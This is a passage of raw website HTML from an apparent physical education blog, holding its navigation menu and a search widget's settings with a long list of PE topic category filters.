<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28030"><a href="https://pd.gophersport.com/" data-ps2id-api="true" class="elementor-sub-item">On-Demand Professional Development</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28026"><a href="https://www.peuniverse.com" data-ps2id-api="true" class="elementor-sub-item">PE Universe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28027"><a href="https://sparkpe.org/resources" data-ps2id-api="true" class="elementor-sub-item">SPARK</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28028"><a href="https://blog.gophersport.com/dynamic-pe-asap/" data-ps2id-api="true" class="elementor-sub-item">Dynamic PE ASAP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38779"><a href="https://blog.gophersport.com/pecalculator/" data-ps2id-api="true" class="elementor-sub-item">The PE Equipment Calculator</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28029"><a href="http://impact.shapeamerica.org/site/TR?sid=1020&#038;pg=informational&#038;fr_id=1040" data-ps2id-api="true" class="elementor-sub-item">health. moves. minds.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28025"><a href="https://blog.gophersport.com/pe-express-podcast/" data-ps2id-api="true" class="elementor-sub-item">PE Express Podcast</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28031"><a href="https://blog.gophersport.com/the-pe-huddle/" data-ps2id-api="true" class="elementor-sub-item">The PE Huddle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28032"><a href="https://blog.gophersport.com/gopher-contributors/" data-ps2id-api="true" class="elementor-item">Contributors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28033"><a href="https://blog.gophersport.com/contribute/" data-ps2id-api="true" class="elementor-sub-item">Join Contributor Network</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28034"><a href="https://blog.gophersport.com/gopher-contributors/" data-ps2id-api="true" class="elementor-sub-item">View All Contributors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28035"><a data-ps2id-api="true" class="elementor-item"><div class="asl_w_container asl_w_container_1" data-id="1" data-instance="1">
	<div id='ajaxsearchlite1'
		data-id="1"
		data-instance="1"
		class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form role="search" action='#' autocomplete="off"
				aria-label="Search form">
			<input aria-label="Search input"
					type='search' class='orig'
					tabindex="0"
					name='phrase'
					placeholder='Search all blogs'
					value=''
					autocomplete="off"/>
			<input aria-label="Search autocomplete input"
					type='text'
					class='autocomplete'
					tabindex="-1"
					name='phrase'
					value=''
					autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px"
				width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	style="display:none !important;"
	id="asl_init_id_1"
	data-asl-id="1"
	data-asl-instance="1"
	data-settings="{&quot;homeurl&quot;:&quot;https:\/\/blog.gophersport.com\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:0,&quot;highlight&quot;:false,&quot;highlightWholewords&quot;:true,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:false,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:0,&quot;autocomplete&quot;:{&quot;enabled&quot;:false,&quot;lang&quot;:&quot;en&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;results_page&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;results_page&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:false,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;right&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;400px&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:false,&quot;override_method&quot;:&quot;get&quot;}"></div>
	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
					<p class='showmore'>
			<span>More results&#8230;</span>
		</p>
			
</div>

	<div id='__original__ajaxsearchlitesettings1'
		data-id="1"
		class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
		aria-label="Search settings form"
		autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
				value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
						aria-label="Exact matches only"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
						aria-label="Search in title"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
						aria-label="Search in content"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
					aria-label="Search in excerpt"
					name="asl_gen[]"  checked="checked"/>
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="post"
							aria-label="Search in posts"
							name="customset[]" checked="checked"/>
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					Search in posts				</div>
			</div>
						<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="page"
							aria-label="Search in pages"
							name="customset[]" />
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					Search in pages				</div>
			</div>
				</fieldset>
	
		<fieldset>
							<legend>Filter by Categories</legend>
						<div class='categoryfilter asl_sett_scroll'>
									<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="147"
									aria-label="Activities"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Activities						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="159"
									aria-label="Activity Ideas"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Activity Ideas						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="417"
									aria-label="Adapted PE"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Adapted PE						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="148"
									aria-label="Advocacy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Advocacy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="160"
									aria-label="Assessment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Assessment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="435"
									aria-label="At-Home Programming"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							At-Home Programming						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="150"
									aria-label="Back to School"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Back to School						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="196"
									aria-label="Baseball/Softball"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Baseball/Softball						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="168"
									aria-label="Basketball"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Basketball						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="149"
									aria-label="Classroom Management"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Classroom Management						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="436"
									aria-label="Coaching"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Coaching						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="437"
									aria-label="Conditioning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Conditioning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="438"
									aria-label="COVID-19 Contingency Series"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							COVID-19 Contingency Series						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="161"
									aria-label="Curriculum"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Curriculum						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="169"
									aria-label="Disc Golf/Frisbee"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Disc Golf/Frisbee						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="332"
									aria-label="Dynamic PE ASAP"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Dynamic PE ASAP						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="151"
									aria-label="Equipment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Equipment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="439"
									aria-label="Facility"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Facility						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="115"
									aria-label="Featured"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Featured						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="207"
									aria-label="Field Day"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Field Day						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="176"
									aria-label="Fitness"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="184"
									aria-label="Fitness Advocacy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Advocacy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="179"
									aria-label="Fitness Assessment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Assessment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="178"
									aria-label="Fitness Equipment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Equipment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="180"
									aria-label="Fitness Ideas"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Ideas						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="183"
									aria-label="Fitness Lesson Plans"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Lesson Plans						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="198"
									aria-label="Flag Football"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Flag Football						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="170"
									aria-label="Floor Hockey"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Floor Hockey						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="152"
									aria-label="General"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							General						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="379"
									aria-label="Gopher Live"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Gopher Live						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="171"
									aria-label="Gymnastics"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Gymnastics						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="410"
									aria-label="health. moves. minds."
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							health. moves. minds.						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="163"
									aria-label="Holiday Activities"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Holiday Activities						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="541"
									aria-label="Injury Prevention &amp; Rehab"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Injury Prevention &amp; Rehab						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="440"
									aria-label="Injury Prevention &amp; Rehab"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Injury Prevention &amp; Rehab						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="644"
									aria-label="International"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							International						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="182"
									aria-label="Introductory Fitness"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Introductory Fitness						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="153"
									aria-label="Kinesthetic Learning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Kinesthetic Learning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="545"
									aria-label="Learning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Learning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="164"
									aria-label="Lesson Plans"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Lesson Plans						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="194"
									aria-label="Motivating Students"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Motivating Students						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="441"
									aria-label="Nutrition"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Nutrition						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="424"
									aria-label="OMNIKIN"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							OMNIKIN						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="427"
									aria-label="Parachutes"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Parachutes						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="205"
									aria-label="PE Express Podcast"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							PE Express Podcast						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="154"
									aria-label="Pedagogy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Pedagogy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="155"
									aria-label="Physical Literacy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Physical Literacy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="172"
									aria-label="Racquet Sports"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Racquet Sports						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="408"
									aria-label="Rhythm and Dance"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Rhythm and Dance						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="156"
									aria-label="Safety and Health"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Safety and Health						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="173"
									aria-label="Soccer"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Soccer						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="157"
									aria-label="Space Management"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Space Management						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="177"
									aria-label="Speed &amp; Agility"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Speed &amp; Agility						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="444"
									aria-label="Sport Performance"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Sport Performance						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="167"
									aria-label="Sports"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Sports						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="539"
									aria-label="Sports Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Sports Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="187"
									aria-label="Standard 1"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 1						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="188"
									aria-label="Standard 2"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 2						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="189"
									aria-label="Standard 3"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 3						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="190"
									aria-label="Standard 4"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 4						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="191"
									aria-label="Standard 5"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 5						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="186"
									aria-label="Standards"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standards						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="202"
									aria-label="STEM in the Gym"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							STEM in the Gym						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="185"
									aria-label="Strength &amp; Conditioning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Strength &amp; Conditioning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="543"
									aria-label="Strength Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Strength Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="406"
									aria-label="Teacher of the Year"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Teacher of the Year						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="374"
									aria-label="Teaching During COVID"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Teaching During COVID						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="146"
									aria-label="Teaching Tips"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Teaching Tips						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="166"
									aria-label="Team Building"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Team Building						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="158"
									aria-label="Technology"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Technology						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="380"
									aria-label="The PE Huddle"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							The PE Huddle						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="175"
									aria-label="Track and Field"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Track and Field						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="540"
									aria-label="Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
